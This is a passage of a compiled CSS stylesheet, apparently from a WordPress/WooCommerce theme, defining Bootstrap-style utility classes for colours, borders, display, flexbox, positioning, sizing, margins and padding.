.bg-white, .site-footer.site-footer__dark .widget_shopping_cart .btn-icon, .site-footer.site-footer__primary .widget_shopping_cart .btn-icon {
  background-color: #fff !important; }

a.bg-white:hover, .site-footer.site-footer__dark .widget_shopping_cart a.btn-icon:hover, .site-footer.site-footer__primary .widget_shopping_cart a.btn-icon:hover, a.bg-white:focus, .site-footer.site-footer__dark .widget_shopping_cart a.btn-icon:focus, .site-footer.site-footer__primary .widget_shopping_cart a.btn-icon:focus,
button.bg-white:hover,
.site-footer.site-footer__dark .widget_shopping_cart button.btn-icon:hover,
.site-footer.site-footer__primary .widget_shopping_cart button.btn-icon:hover,
button.bg-white:focus,
.site-footer.site-footer__dark .widget_shopping_cart button.btn-icon:focus,
.site-footer.site-footer__primary .widget_shopping_cart button.btn-icon:focus {
  background-color: #e6e5e5 !important; }

.bg-indigo {
  background-color: #2d1582 !important; }

a.bg-indigo:hover, a.bg-indigo:focus,
button.bg-indigo:hover,
button.bg-indigo:focus {
  background-color: #1e0e56 !important; }

.bg-white, .site-footer.site-footer__dark .widget_shopping_cart .btn-icon, .site-footer.site-footer__primary .widget_shopping_cart .btn-icon {
  background-color: #fff !important; }

.bg-transparent, .site-footer.site-footer__primary .footer-social-menu a, .site-footer.site-footer__default.style-v3 .footer-social-menu a, .site-footer.site-footer__default.style-v6 .footer-social-menu a, .site-footer.site-footer__default.style-v4 .footer-social-menu a, .site-footer.site-footer__default.style-v12 .footer-social-menu a, .site-footer.site-footer__default.style-v13 .footer-social-menu a, .site-footer.site-footer__default.style-v14 .footer-social-menu a, .site-footer.site-footer__default.style-v15 .footer-social-menu a, .site-footer.footer-default-v8 .footer-widgets .widget ul li {
  background-color: transparent !important; }

.border {
  border: 1px solid #e7eaf3 !important; }

.border-top {
  border-top: 1px solid #e7eaf3 !important; }

.border-right {
  border-right: 1px solid #e7eaf3 !important; }

.border-bottom {
  border-bottom: 1px solid #e7eaf3 !important; }

.border-left {
  border-left: 1px solid #e7eaf3 !important; }

.border-0 {
  border: 0 !important; }

.border-top-0 {
  border-top: 0 !important; }

.border-right-0 {
  border-right: 0 !important; }

.border-bottom-0 {
  border-bottom: 0 !important; }

.border-left-0 {
  border-left: 0 !important; }

.border-primary {
  border-color: #377dff !important; }

.border-secondary {
  border-color: #77838f !important; }

.border-success {
  border-color: #00c9a7 !important; }

.border-info {
  border-color: #00dffc !important; }

.border-warning {
  border-color: #ffc107 !important; }

.border-danger {
  border-color: #de4437 !important; }

.border-light {
  border-color: #f8f9fa !important; }

.border-dark {
  border-color: #1e2022 !important; }

.border-white {
  border-color: #fff !important; }

.border-indigo {
  border-color: #2d1582 !important; }

.border-white {
  border-color: #fff !important; }

.rounded-sm {
  border-radius: 0.25rem !important; }

.rounded {
  border-radius: 0.3125rem !important; }

.rounded-top {
  border-top-left-radius: 0.3125rem !important;
  border-top-right-radius: 0.3125rem !important; }

.rounded-right {
  border-top-right-radius: 0.3125rem !important;
  border-bottom-right-radius: 0.3125rem !important; }

.rounded-bottom {
  border-bottom-right-radius: 0.3125rem !important;
  border-bottom-left-radius: 0.3125rem !important; }

.rounded-left {
  border-top-left-radius: 0.3125rem !important;
  border-bottom-left-radius: 0.3125rem !important; }

.rounded-lg {
  border-radius: 0.625rem !important; }

.rounded-circle {
  border-radius: 50% !important; }

.rounded-pill {
  border-radius: 50rem !important; }

.rounded-0 {
  border-radius: 0 !important; }

.clearfix::after, .article__content--page::after, .article__content--post::after, .article .comment-content::after {
  display: block;
  clear: both;
  content: ""; }

.d-none {
  display: none !important; }

.d-inline {
  display: inline !important; }

.d-inline-block {
  display: inline-block !important; }

.d-block {
  display: block !important; }

.d-table {
  display: table !important; }

.d-table-row {
  display: table-row !important; }

.d-table-cell {
  display: table-cell !important; }

.d-flex {
  display: flex !important; }

.d-inline-flex {
  display: inline-flex !important; }

@media (min-width: 576px) {
  .d-sm-none {
    display: none !important; }
  .d-sm-inline {
    display: inline !important; }
  .d-sm-inline-block {
    display: inline-block !important; }
  .d-sm-block {
    display: block !important; }
  .d-sm-table {
    display: table !important; }
  .d-sm-table-row {
    display: table-row !important; }
  .d-sm-table-cell {
    display: table-cell !important; }
  .d-sm-flex {
    display: flex !important; }
  .d-sm-inline-flex {
    display: inline-flex !important; } }

@media (min-width: 768px) {
  .d-md-none {
    display: none !important; }
  .d-md-inline {
    display: inline !important; }
  .d-md-inline-block {
    display: inline-block !important; }
  .d-md-block {
    display: block !important; }
  .d-md-table {
    display: table !important; }
  .d-md-table-row {
    display: table-row !important; }
  .d-md-table-cell {
    display: table-cell !important; }
  .d-md-flex {
    display: flex !important; }
  .d-md-inline-flex {
    display: inline-flex !important; } }

@media (min-width: 992px) {
  .d-lg-none {
    display: none !important; }
  .d-lg-inline {
    display: inline !important; }
  .d-lg-inline-block {
    display: inline-block !important; }
  .d-lg-block {
    display: block !important; }
  .d-lg-table {
    display: table !important; }
  .d-lg-table-row {
    display: table-row !important; }
  .d-lg-table-cell {
    display: table-cell !important; }
  .d-lg-flex {
    display: flex !important; }
  .d-lg-inline-flex {
    display: inline-flex !important; } }

@media (min-width: 1200px) {
  .d-xl-none {
    display: none !important; }
  .d-xl-inline {
    display: inline !important; }
  .d-xl-inline-block {
    display: inline-block !important; }
  .d-xl-block {
    display: block !important; }
  .d-xl-table {
    display: table !important; }
  .d-xl-table-row {
    display: table-row !important; }
  .d-xl-table-cell {
    display: table-cell !important; }
  .d-xl-flex {
    display: flex !important; }
  .d-xl-inline-flex {
    display: inline-flex !important; } }

@media print {
  .d-print-none {
    display: none !important; }
  .d-print-inline {
    display: inline !important; }
  .d-print-inline-block {
    display: inline-block !important; }
  .d-print-block {
    display: block !important; }
  .d-print-table {
    display: table !important; }
  .d-print-table-row {
    display: table-row !important; }
  .d-print-table-cell {
    display: table-cell !important; }
  .d-print-flex {
    display: flex !important; }
  .d-print-inline-flex {
    display: inline-flex !important; } }

.embed-responsive, .is-type-video.wp-block-embed__wrapper {
  position: relative;
  display: block;
  width: 100%;
  padding: 0;
  overflow: hidden; }
  .embed-responsive::before, .is-type-video.wp-block-embed__wrapper::before {
    display: block;
    content: ""; }
  .embed-responsive .embed-responsive-item, .is-type-video.wp-block-embed__wrapper .embed-responsive-item, .is-type-video.wp-block-embed__wrapper iframe,
  .embed-responsive iframe,
  .is-type-video.wp-block-embed__wrapper iframe,
  .embed-responsive embed,
  .is-type-video.wp-block-embed__wrapper embed,
  .embed-responsive object,
  .is-type-video.wp-block-embed__wrapper object,
  .embed-responsive video,
  .is-type-video.wp-block-embed__wrapper video {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0; }

.embed-responsive-21by9::before, .is-type-video.wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper::before {
  padding-top: 42.8571428571%; }

.embed-responsive-16by9::before, .is-type-video.wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper::before {
  padding-top: 56.25%; }

.embed-responsive-4by3::before, .is-type-video.wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper::before {
  padding-top: 75%; }

.embed-responsive-1by1::before, .is-type-video.wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper::before {
  padding-top: 100%; }

.flex-row {
  flex-direction: row !important; }

.flex-column {
  flex-direction: column !important; }

.flex-row-reverse {
  flex-direction: row-reverse !important; }

.flex-column-reverse {
  flex-direction: column-reverse !important; }

.flex-wrap {
  flex-wrap: wrap !important; }

.flex-nowrap {
  flex-wrap: nowrap !important; }

.flex-wrap-reverse {
  flex-wrap: wrap-reverse !important; }

.flex-fill {
  flex: 1 1 auto !important; }

.flex-grow-0 {
  flex-grow: 0 !important; }

.flex-grow-1 {
  flex-grow: 1 !important; }

.flex-shrink-0 {
  flex-shrink: 0 !important; }

.flex-shrink-1 {
  flex-shrink: 1 !important; }

.justify-content-start {
  justify-content: flex-start !important; }

.justify-content-end {
  justify-content: flex-end !important; }

.justify-content-center {
  justify-content: center !important; }

.justify-content-between {
  justify-content: space-between !important; }

.justify-content-around {
  justify-content: space-around !important; }

.align-items-start {
  align-items: flex-start !important; }

.align-items-end {
  align-items: flex-end !important; }

.align-items-center {
  align-items: center !important; }

.align-items-baseline {
  align-items: baseline !important; }

.align-items-stretch {
  align-items: stretch !important; }

.align-content-start {
  align-content: flex-start !important; }

.align-content-end {
  align-content: flex-end !important; }

.align-content-center {
  align-content: center !important; }

.align-content-between {
  align-content: space-between !important; }

.align-content-around {
  align-content: space-around !important; }

.align-content-stretch {
  align-content: stretch !important; }

.align-self-auto {
  align-self: auto !important; }

.align-self-start {
  align-self: flex-start !important; }

.align-self-end {
  align-self: flex-end !important; }

.align-self-center {
  align-self: center !important; }

.align-self-baseline {
  align-self: baseline !important; }

.align-self-stretch {
  align-self: stretch !important; }

@media (min-width: 576px) {
  .flex-sm-row {
    flex-direction: row !important; }
  .flex-sm-column {
    flex-direction: column !important; }
  .flex-sm-row-reverse {
    flex-direction: row-reverse !important; }
  .flex-sm-column-reverse {
    flex-direction: column-reverse !important; }
  .flex-sm-wrap {
    flex-wrap: wrap !important; }
  .flex-sm-nowrap {
    flex-wrap: nowrap !important; }
  .flex-sm-wrap-reverse {
    flex-wrap: wrap-reverse !important; }
  .flex-sm-fill {
    flex: 1 1 auto !important; }
  .flex-sm-grow-0 {
    flex-grow: 0 !important; }
  .flex-sm-grow-1 {
    flex-grow: 1 !important; }
  .flex-sm-shrink-0 {
    flex-shrink: 0 !important; }
  .flex-sm-shrink-1 {
    flex-shrink: 1 !important; }
  .justify-content-sm-start {
    justify-content: flex-start !important; }
  .justify-content-sm-end {
    justify-content: flex-end !important; }
  .justify-content-sm-center {
    justify-content: center !important; }
  .justify-content-sm-between {
    justify-content: space-between !important; }
  .justify-content-sm-around {
    justify-content: space-around !important; }
  .align-items-sm-start {
    align-items: flex-start !important; }
  .align-items-sm-end {
    align-items: flex-end !important; }
  .align-items-sm-center {
    align-items: center !important; }
  .align-items-sm-baseline {
    align-items: baseline !important; }
  .align-items-sm-stretch {
    align-items: stretch !important; }
  .align-content-sm-start {
    align-content: flex-start !important; }
  .align-content-sm-end {
    align-content: flex-end !important; }
  .align-content-sm-center {
    align-content: center !important; }
  .align-content-sm-between {
    align-content: space-between !important; }
  .align-content-sm-around {
    align-content: space-around !important; }
  .align-content-sm-stretch {
    align-content: stretch !important; }
  .align-self-sm-auto {
    align-self: auto !important; }
  .align-self-sm-start {
    align-self: flex-start !important; }
  .align-self-sm-end {
    align-self: flex-end !important; }
  .align-self-sm-center {
    align-self: center !important; }
  .align-self-sm-baseline {
    align-self: baseline !important; }
  .align-self-sm-stretch {
    align-self: stretch !important; } }

@media (min-width: 768px) {
  .flex-md-row {
    flex-direction: row !important; }
  .flex-md-column {
    flex-direction: column !important; }
  .flex-md-row-reverse {
    flex-direction: row-reverse !important; }
  .flex-md-column-reverse {
    flex-direction: column-reverse !important; }
  .flex-md-wrap {
    flex-wrap: wrap !important; }
  .flex-md-nowrap {
    flex-wrap: nowrap !important; }
  .flex-md-wrap-reverse {
    flex-wrap: wrap-reverse !important; }
  .flex-md-fill {
    flex: 1 1 auto !important; }
  .flex-md-grow-0 {
    flex-grow: 0 !important; }
  .flex-md-grow-1 {
    flex-grow: 1 !important; }
  .flex-md-shrink-0 {
    flex-shrink: 0 !important; }
  .flex-md-shrink-1 {
    flex-shrink: 1 !important; }
  .justify-content-md-start {
    justify-content: flex-start !important; }
  .justify-content-md-end {
    justify-content: flex-end !important; }
  .justify-content-md-center {
    justify-content: center !important; }
  .justify-content-md-between {
    justify-content: space-between !important; }
  .justify-content-md-around {
    justify-content: space-around !important; }
  .align-items-md-start {
    align-items: flex-start !important; }
  .align-items-md-end {
    align-items: flex-end !important; }
  .align-items-md-center {
    align-items: center !important; }
  .align-items-md-baseline {
    align-items: baseline !important; }
  .align-items-md-stretch {
    align-items: stretch !important; }
  .align-content-md-start {
    align-content: flex-start !important; }
  .align-content-md-end {
    align-content: flex-end !important; }
  .align-content-md-center {
    align-content: center !important; }
  .align-content-md-between {
    align-content: space-between !important; }
  .align-content-md-around {
    align-content: space-around !important; }
  .align-content-md-stretch {
    align-content: stretch !important; }
  .align-self-md-auto {
    align-self: auto !important; }
  .align-self-md-start {
    align-self: flex-start !important; }
  .align-self-md-end {
    align-self: flex-end !important; }
  .align-self-md-center {
    align-self: center !important; }
  .align-self-md-baseline {
    align-self: baseline !important; }
  .align-self-md-stretch {
    align-self: stretch !important; } }

@media (min-width: 992px) {
  .flex-lg-row {
    flex-direction: row !important; }
  .flex-lg-column {
    flex-direction: column !important; }
  .flex-lg-row-reverse {
    flex-direction: row-reverse !important; }
  .flex-lg-column-reverse {
    flex-direction: column-reverse !important; }
  .flex-lg-wrap {
    flex-wrap: wrap !important; }
  .flex-lg-nowrap {
    flex-wrap: nowrap !important; }
  .flex-lg-wrap-reverse {
    flex-wrap: wrap-reverse !important; }
  .flex-lg-fill {
    flex: 1 1 auto !important; }
  .flex-lg-grow-0 {
    flex-grow: 0 !important; }
  .flex-lg-grow-1 {
    flex-grow: 1 !important; }
  .flex-lg-shrink-0 {
    flex-shrink: 0 !important; }
  .flex-lg-shrink-1 {
    flex-shrink: 1 !important; }
  .justify-content-lg-start {
    justify-content: flex-start !important; }
  .justify-content-lg-end {
    justify-content: flex-end !important; }
  .justify-content-lg-center {
    justify-content: center !important; }
  .justify-content-lg-between {
    justify-content: space-between !important; }
  .justify-content-lg-around {
    justify-content: space-around !important; }
  .align-items-lg-start {
    align-items: flex-start !important; }
  .align-items-lg-end {
    align-items: flex-end !important; }
  .align-items-lg-center {
    align-items: center !important; }
  .align-items-lg-baseline {
    align-items: baseline !important; }
  .align-items-lg-stretch {
    align-items: stretch !important; }
  .align-content-lg-start {
    align-content: flex-start !important; }
  .align-content-lg-end {
    align-content: flex-end !important; }
  .align-content-lg-center {
    align-content: center !important; }
  .align-content-lg-between {
    align-content: space-between !important; }
  .align-content-lg-around {
    align-content: space-around !important; }
  .align-content-lg-stretch {
    align-content: stretch !important; }
  .align-self-lg-auto {
    align-self: auto !important; }
  .align-self-lg-start {
    align-self: flex-start !important; }
  .align-self-lg-end {
    align-self: flex-end !important; }
  .align-self-lg-center {
    align-self: center !important; }
  .align-self-lg-baseline {
    align-self: baseline !important; }
  .align-self-lg-stretch {
    align-self: stretch !important; } }

@media (min-width: 1200px) {
  .flex-xl-row {
    flex-direction: row !important; }
  .flex-xl-column {
    flex-direction: column !important; }
  .flex-xl-row-reverse {
    flex-direction: row-reverse !important; }
  .flex-xl-column-reverse {
    flex-direction: column-reverse !important; }
  .flex-xl-wrap {
    flex-wrap: wrap !important; }
  .flex-xl-nowrap {
    flex-wrap: nowrap !important; }
  .flex-xl-wrap-reverse {
    flex-wrap: wrap-reverse !important; }
  .flex-xl-fill {
    flex: 1 1 auto !important; }
  .flex-xl-grow-0 {
    flex-grow: 0 !important; }
  .flex-xl-grow-1 {
    flex-grow: 1 !important; }
  .flex-xl-shrink-0 {
    flex-shrink: 0 !important; }
  .flex-xl-shrink-1 {
    flex-shrink: 1 !important; }
  .justify-content-xl-start {
    justify-content: flex-start !important; }
  .justify-content-xl-end {
    justify-content: flex-end !important; }
  .justify-content-xl-center {
    justify-content: center !important; }
  .justify-content-xl-between {
    justify-content: space-between !important; }
  .justify-content-xl-around {
    justify-content: space-around !important; }
  .align-items-xl-start {
    align-items: flex-start !important; }
  .align-items-xl-end {
    align-items: flex-end !important; }
  .align-items-xl-center {
    align-items: center !important; }
  .align-items-xl-baseline {
    align-items: baseline !important; }
  .align-items-xl-stretch {
    align-items: stretch !important; }
  .align-content-xl-start {
    align-content: flex-start !important; }
  .align-content-xl-end {
    align-content: flex-end !important; }
  .align-content-xl-center {
    align-content: center !important; }
  .align-content-xl-between {
    align-content: space-between !important; }
  .align-content-xl-around {
    align-content: space-around !important; }
  .align-content-xl-stretch {
    align-content: stretch !important; }
  .align-self-xl-auto {
    align-self: auto !important; }
  .align-self-xl-start {
    align-self: flex-start !important; }
  .align-self-xl-end {
    align-self: flex-end !important; }
  .align-self-xl-center {
    align-self: center !important; }
  .align-self-xl-baseline {
    align-self: baseline !important; }
  .align-self-xl-stretch {
    align-self: stretch !important; } }

.float-left {
  float: left !important; }

.float-right, .widget .dropdown-toggle-collapse::after {
  float: right !important; }

.float-none {
  float: none !important; }

@media (min-width: 576px) {
  .float-sm-left {
    float: left !important; }
  .float-sm-right {
    float: right !important; }
  .float-sm-none {
    float: none !important; } }

@media (min-width: 768px) {
  .float-md-left {
    float: left !important; }
  .float-md-right {
    float: right !important; }
  .float-md-none {
    float: none !important; } }

@media (min-width: 992px) {
  .float-lg-left {
    float: left !important; }
  .float-lg-right {
    float: right !important; }
  .float-lg-none {
    float: none !important; } }

@media (min-width: 1200px) {
  .float-xl-left {
    float: left !important; }
  .float-xl-right {
    float: right !important; }
  .float-xl-none {
    float: none !important; } }

.overflow-auto {
  overflow: auto !important; }

.overflow-hidden, .site-footer .widget.widget_product_search .woocommerce-product-search {
  overflow: hidden !important; }

.position-static {
  position: static !important; }

.position-relative {
  position: relative !important; }

.position-absolute {
  position: absolute !important; }

.position-fixed {
  position: fixed !important; }

.position-sticky {
  position: sticky !important; }

.fixed-top {
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1030; }

.fixed-bottom {
  position: fixed;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1030; }

@supports (position: sticky) {
  .sticky-top {
    position: sticky;
    top: 0;
    z-index: 1020; } }

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border: 0; }

.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  overflow: visible;
  clip: auto;
  white-space: normal; }

.shadow-sm {
  box-shadow: 0 0 35px rgba(140, 152, 164, 0.125) !important; }

.shadow {
  box-shadow: 0 0.375rem 1.5rem 0 rgba(140, 152, 164, 0.125) !important; }

.shadow-lg {
  box-shadow: 0 10px 40px 10px rgba(140, 152, 164, 0.175) !important; }

.shadow-none {
  box-shadow: none !important; }

.w-25 {
  width: 25% !important; }

.w-50 {
  width: 50% !important; }

.w-75 {
  width: 75% !important; }

.w-100 {
  width: 100% !important; }

.w-auto {
  width: auto !important; }

.w-15 {
  width: 15% !important; }

.w-20 {
  width: 20% !important; }

.w-30 {
  width: 30% !important; }

.w-35 {
  width: 35% !important; }

.w-40 {
  width: 40% !important; }

.w-60 {
  width: 60% !important; }

.w-65 {
  width: 65% !important; }

.w-80 {
  width: 80% !important; }

.w-85 {
  width: 85% !important; }

.w-90 {
  width: 90% !important; }

.h-25 {
  height: 25% !important; }

.h-50 {
  height: 50% !important; }

.h-75 {
  height: 75% !important; }

.h-100 {
  height: 100% !important; }

.h-auto {
  height: auto !important; }

.h-15 {
  height: 15% !important; }

.h-20 {
  height: 20% !important; }

.h-30 {
  height: 30% !important; }

.h-35 {
  height: 35% !important; }

.h-40 {
  height: 40% !important; }

.h-60 {
  height: 60% !important; }

.h-65 {
  height: 65% !important; }

.h-80 {
  height: 80% !important; }

.h-85 {
  height: 85% !important; }

.h-90 {
  height: 90% !important; }

.mw-100 {
  max-width: 100% !important; }

.mh-100 {
  max-height: 100% !important; }

.min-vw-100 {
  min-width: 100vw !important; }

.min-vh-100 {
  min-height: 100vh !important; }

.vw-100 {
  width: 100vw !important; }

.vh-100 {
  height: 100vh !important; }

.stretched-link::after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
  pointer-events: auto;
  content: "";
  background-color: rgba(0, 0, 0, 0); }

.m-0 {
  margin: 0 !important; }

.mt-0,
.my-0 {
  margin-top: 0 !important; }

.mr-0,
.mx-0 {
  margin-right: 0 !important; }

.mb-0, .wp-block-gallery [class*="wp-image"],
.wp-block-gallery figure,
.my-0 {
  margin-bottom: 0 !important; }

.ml-0,
.mx-0 {
  margin-left: 0 !important; }

.m-1 {
  margin: 0.25rem !important; }

.mt-1,
.my-1 {
  margin-top: 0.25rem !important; }

.mr-1,
.mx-1 {
  margin-right: 0.25rem !important; }

.mb-1, .site-footer.site-footer__primary.style-v4 .footer-static-content .fgb-button-wrapper .fgb-button,
.my-1 {
  margin-bottom: 0.25rem !important; }

.ml-1, .site-footer.site-footer__default.style-v4 .fgb-button-wrapper > a:last-child,
.mx-1 {
  margin-left: 0.25rem !important; }

.m-2 {
  margin: 0.5rem !important; }

.mt-2, .wp-caption-text, .site-footer .widget.widget_rss .rss-date, .site-footer .widget.widget_rss .rssSummary, .site-footer .widget.widget_rss cite, blockquote.wp-block-quote cite,
.wp-block-quote.is-style-large cite,
.my-2 {
  margin-top: 0.5rem !important; }

.mr-2, .site-footer.site-footer__default.style-v4 .fgb-button-wrapper > a:not(:last-child),
.mx-2 {
  margin-right: 0.5rem !important; }

.mb-2, .blog-sidebar .widget_rss .rss-date, .site-footer.footer-default-v9 .footer-social-menu li, .site-footer.footer-default-v11 .footer-logo a, .site-footer.style-v1 .container > a, .site-footer.site-footer__primary.style-v6 .footer-logo-v6 a, .page-template-template-terms-conditions #content .page__header header,
.my-2 {
  margin-bottom: 0.5rem !important; }

.ml-2, .blog-sidebar .wp-block-archives-list span + .menu-text,
.blog-sidebar .wp-block-categories-list span + .menu-text,
.blog-sidebar .widget_archive .widget__title + ul span + .menu-text,
.blog-sidebar .widget_categories .widget__title + ul span + .menu-text,
.blog-sidebar .widget_pages .widget__title + ul span + .menu-text,
.blog-sidebar .widget_meta .widget__title + ul span + .menu-text,
.blog-sidebar .widget .menu span + .menu-text, .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) span + .menu-text, .site-footer .widget .product-categories .count,
.site-footer .widget .woocommerce-widget-layered-nav-list .count,
.mx-2 {
  margin-left: 0.5rem !important; }

.m-3 {
  margin: 1rem !important; }

.mt-3, .site-footer .widget.widget_text form,
.my-3,
.blog-sidebar .widget_rss .rssSummary {
  margin-top: 1rem !important; }

.mr-3, .site-footer.site-footer__default.style-v4 .logo-v4 > a, .site-footer.site-footer__default.style-v4 .fgb-button-wrapper > a > span,
.mx-3 {
  margin-right: 1rem !important; }

.mb-3, .article__content--post h1, .article__content--post h2, .article__content--post h3, .article__content--post h4, .article__content--post h5, .article__content--post h6, .article .comment-content h1, .article .comment-content h2, .article .comment-content h3, .article .comment-content h4, .article .comment-content h5, .article .comment-content h6, .comment-list .comment-reply-title, .site-footer .widget.widget_rss cite, .site-footer.site-footer__dark.footer-dark-v2 > .container > .row > *:last-child .widget_nav_menu .widget__title, .wp-block-pullquote:not(.is-style-solid-color), .wp-block-pullquote.is-style-solid-color blockquote p, .site-footer.site-footer__default.style-v3 .widget:not(:last-child), .site-footer.site-footer__default.style-v5 > a, .site-footer.site-footer__default.style-v16 .widget:not(:last-child), .site-footer.site-footer__primary.style-v1 .widget:not(:last-child), .site-footer.site-footer__primary.style-v4 .widget:not(:last-child), .page-template-template-terms-conditions #content h2,
.page-template-template-terms-conditions #content h3, .page-template-template-terms-conditions #content h4,
.my-3,
.blog-sidebar .widget_rss .rssSummary {
  margin-bottom: 1rem !important; }

.ml-3, .site-footer.style-v15.site-footer__default .widget.widget_nav_menu ul.menu span + .menu-text,
.mx-3 {
  margin-left: 1rem !important; }

.m-4 {
  margin: 1.5rem !important; }

.mt-4, .comment-list .comment > .comment, .site-footer .widget.widget_price_filter .price_slider_amount button.woocommerce-widget-layered-nav-dropdown__submit, .site-footer .widget.widget_layered_nav button.woocommerce-widget-layered-nav-dropdown__submit,
.my-4 {
  margin-top: 1.5rem !important; }

.mr-4, .site-footer.style-v12 .footer-primary-menu li,
.mx-4 {
  margin-right: 1.5rem !important; }

.mb-4, .site-footer.footer-default-v11 .textwidget p, .site-footer.site-footer__default.style-v6 .footer-social-menu,
.my-4 {
  margin-bottom: 1.5rem !important; }

.ml-4,
.mx-4 {
  margin-left: 1.5rem !important; }

.m-5 {
  margin: 2rem !important; }

.mt-5, .article__content--post h1, .article__content--post h2, .article__content--post h3, .article__content--post h4, .article__content--post h5, .article__content--post h6, .article .comment-content h1, .article .comment-content h2, .article .comment-content h3, .article .comment-content h4, .article .comment-content h5, .article .comment-content h6, .blog-sidebar .wp-block-latest-posts > li + li,
.blog-sidebar .wp-block-latest-comments > li + li,
.blog-sidebar #recentcomments > li + li,
.blog-sidebar .widget_recent_entries .widget__title + ul > li + li, .blog-sidebar .wp-block-latest-posts.is-grid > li,
.blog-sidebar .wp-block-latest-comments.is-grid > li,
.blog-sidebar #recentcomments.is-grid > li,
.blog-sidebar .widget_recent_entries .widget__title + ul.is-grid > li, .blog-sidebar .widget_rss ul > li + li,
.my-5,
blockquote.wp-block-quote,
.wp-block-quote.is-style-large {
  margin-top: 2rem !important; }

.mr-5,
.mx-5 {
  margin-right: 2rem !important; }

.mb-5, .page-links, .blog-sidebar .wp-block-archives-list,
.blog-sidebar .wp-block-categories-list,
.blog-sidebar .widget_archive .widget__title + ul,
.blog-sidebar .widget_categories .widget__title + ul,
.blog-sidebar .widget_pages .widget__title + ul,
.blog-sidebar .widget_meta .widget__title + ul,
.blog-sidebar .widget .menu, .blog-sidebar .wp-block-archives-dropdown, .blog-sidebar .wp-block-latest-posts > li:last-child,
.blog-sidebar .wp-block-latest-comments > li:last-child,
.blog-sidebar #recentcomments > li:last-child,
.blog-sidebar .widget_recent_entries .widget__title + ul > li:last-child, .blog-sidebar .widget_rss ul > li:last-child, .wp-block-archives-dropdown, .site-footer.style-v13 .footer-logo > a,
.my-5,
blockquote.wp-block-quote,
.wp-block-quote.is-style-large {
  margin-bottom: 2rem !important; }

.ml-5, .comment-list .comment > .comment,
.mx-5 {
  margin-left: 2rem !important; }

.m-6 {
  margin: 2.5rem !important; }

.mt-6,
.my-6 {
  margin-top: 2.5rem !important; }

.mr-6,
.mx-6 {
  margin-right: 2.5rem !important; }

.mb-6,
.my-6 {
  margin-bottom: 2.5rem !important; }

.ml-6,
.mx-6 {
  margin-left: 2.5rem !important; }

.m-7 {
  margin: 3rem !important; }

.mt-7,
.my-7 {
  margin-top: 3rem !important; }

.mr-7,
.mx-7 {
  margin-right: 3rem !important; }

.mb-7, .page-template-template-privacy-policy #content .hero-24,
.my-7 {
  margin-bottom: 3rem !important; }

.ml-7,
.mx-7 {
  margin-left: 3rem !important; }

.m-8 {
  margin: 3.5rem !important; }

.mt-8,
.my-8 {
  margin-top: 3.5rem !important; }

.mr-8,
.mx-8 {
  margin-right: 3.5rem !important; }

.mb-8,
.my-8 {
  margin-bottom: 3.5rem !important; }

.ml-8,
.mx-8 {
  margin-left: 3.5rem !important; }

.m-9 {
  margin: 4rem !important; }

.mt-9,
.my-9 {
  margin-top: 4rem !important; }

.mr-9,
.mx-9 {
  margin-right: 4rem !important; }

.mb-9,
.my-9 {
  margin-bottom: 4rem !important; }

.ml-9,
.mx-9 {
  margin-left: 4rem !important; }

.m-10 {
  margin: 4.5rem !important; }

.mt-10,
.my-10 {
  margin-top: 4.5rem !important; }

.mr-10,
.mx-10 {
  margin-right: 4.5rem !important; }

.mb-10,
.my-10 {
  margin-bottom: 4.5rem !important; }

.ml-10,
.mx-10 {
  margin-left: 4.5rem !important; }

.m-11 {
  margin: 5rem !important; }

.mt-11,
.my-11 {
  margin-top: 5rem !important; }

.mr-11,
.mx-11 {
  margin-right: 5rem !important; }

.mb-11,
.my-11 {
  margin-bottom: 5rem !important; }

.ml-11,
.mx-11 {
  margin-left: 5rem !important; }

.p-0 {
  padding: 0 !important; }

.pt-0, #reviewModal .comment-respond,
.py-0 {
  padding-top: 0 !important; }

.pr-0, .wp-block-categories-list a,
.wp-block-categories__list a,
.px-0 {
  padding-right: 0 !important; }

.pb-0,
.py-0 {
  padding-bottom: 0 !important; }

.pl-0, .select2.select2-container .select2-selection--multiple .select2-selection__rendered,
.px-0 {
  padding-left: 0 !important; }

.p-1 {
  padding: 0.25rem !important; }

.pt-1,
.py-1,
.pingback,
.trackback,
.svg-block-8 .list-unstyled > li,
.svg-block-8 .wp-block-archives-list > li,
.svg-block-8 .wp-block-archives-list .children > li,
.wp-block-archives-list .svg-block-8 .children > li,
.svg-block-8 .wp-block-categories-list > li,
.svg-block-8 .wp-block-categories-list .children > li,
.wp-block-categories-list .svg-block-8 .children > li,
.svg-block-8 .wp-block-categories__list > li,
.svg-block-8 .wp-block-categories__list .children > li,
.wp-block-categories__list .svg-block-8 .children > li,
.svg-block-8 .wp-block-latest-posts__list > li,
.svg-block-8 .wp-block-latest-posts__list .children > li,
.wp-block-latest-posts__list .svg-block-8 .children > li {
  padding-top: 0.25rem !important; }

.pr-1, .select2.select2-container .select2-selection--multiple .select2-selection__choice__remove,
.px-1 {
  padding-right: 0.25rem !important; }

.pb-1,
.py-1,
.pingback,
.trackback,
.svg-block-8 .list-unstyled > li,
.svg-block-8 .wp-block-archives-list > li,
.svg-block-8 .wp-block-archives-list .children > li,
.wp-block-archives-list .svg-block-8 .children > li,
.svg-block-8 .wp-block-categories-list > li,
.svg-block-8 .wp-block-categories-list .children > li,
.wp-block-categories-list .svg-block-8 .children > li,
.svg-block-8 .wp-block-categories__list > li,
.svg-block-8 .wp-block-categories__list .children > li,
.wp-block-categories__list .svg-block-8 .children > li,
.svg-block-8 .wp-block-latest-posts__list > li,
.svg-block-8 .wp-block-latest-posts__list .children > li,
.wp-block-latest-posts__list .svg-block-8 .children > li {
  padding-bottom: 0.25rem !important; }

.pl-1,
.px-1 {
  padding-left: 0.25rem !important; }

.p-2 {
  padding: 0.5rem !important; }

.pt-2, .blog-sidebar .wp-block-latest-posts > li:first-child,
